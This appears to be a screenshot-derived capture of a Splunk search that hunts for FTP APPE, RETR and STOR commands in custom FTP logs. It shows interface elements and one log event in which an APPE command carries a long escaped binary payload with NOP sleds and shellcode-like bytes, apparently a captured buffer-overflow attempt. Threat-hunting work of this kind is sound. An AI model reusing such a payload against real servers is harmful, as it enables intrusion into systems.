 index=main sourcetype=custom_ftp_logs "APPE" OR "RETR" OR "STOR"
| table _time src_ip dest_ip user _raw
All time
1,537 events (before 6/23/25 1:13:54.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1,537)
Patterns
Statistics (1,537)
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
1,537 events at 6:31:28.000 PM on Wednesday, June 18, 2025
Jun 18, 2025 6:31:28.001 PM
0.001 seconds
Format
Show: 20 Per Page
View: List
< Prev 1 2 3 4 5 6 7 8 ... Next >
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 1
a punct 79
a splunk_server 1
i Time Event
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ft
p://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x8
7\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82
\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\x
db\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4
\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\x
ea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba@9^?\xa3;\xaa6\xe
eD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90 - - - - - - -
host = DREAMBOAT-DESKTOP-VT09M11 source = ftp.log.gz sourcetype = custom_ftp_logs